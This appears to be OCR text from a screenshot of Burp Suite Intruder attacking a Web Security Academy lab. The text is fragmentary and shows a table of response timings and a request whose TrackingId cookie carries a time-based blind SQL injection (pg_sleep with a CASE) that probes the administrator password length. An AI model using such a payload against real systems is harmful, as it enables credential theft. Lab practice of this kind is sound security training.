 Burp Suite Professional v2021.5.1 - Temporary Proj
Burp Project Intruder Repeater Windo
Dashboard Target Proxy Intru
1 × 5 × ...
Target Positions Payloads Res
? Resource Pool
Specify the resource pool in which the
Use existing resource pool
Selected
Create new resource pool
11. Intruder attack of ac131f1d1fb952ca804b2fb800f000f7.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Ta loads Resource Pool Options
Filter: Showing
Request
Payload
Status
Time of day
Response received
Response completed
Error
Timeout
Length
Cookies
Comment
Request Status Response... Error Timeout Length Comment
14 14 200 5227 11126
15 15 200 5228 11126
16 16 200 5212 11126
17 17 200 5217 11126
18 18 200 5213 11126
19 19 200 5221 11126
20 20 200 216 11126
21 21 200 213 11126
22 22 200 208 11126
23 23 200 208 11126
24 24 200 223 11126
25 25 200 211 11126
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac131f1d1fb952ca804b2fb800f000f7.web-security-academy.net
3 Cookie: TrackingId=crL1RtnRvnEhp8aD'||(SELECT CASE WHEN (username='administrator' AND LENGTH(passw
pg_sleep(5) ELSE pg_sleep(0) END FROM USERS)--; session=2QWigG1sPYYnkVEgZjUKW78KNTt9IW3z